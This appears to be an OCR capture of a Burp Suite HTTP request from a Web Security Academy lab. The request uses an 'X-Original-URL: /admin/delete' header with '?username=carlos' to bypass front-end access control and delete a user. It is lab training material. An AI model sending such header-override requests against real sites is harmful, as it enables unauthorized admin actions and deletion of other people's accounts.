 Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/1.1
2 Host: 0a2100130410e5f3c0d93def000400a0.web-security-academy.net
3 Cookie: session=o6JVaoym38xZyh2uUH5L8YseAEIKcvBo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18 X-Original-URL: /admin/delete
19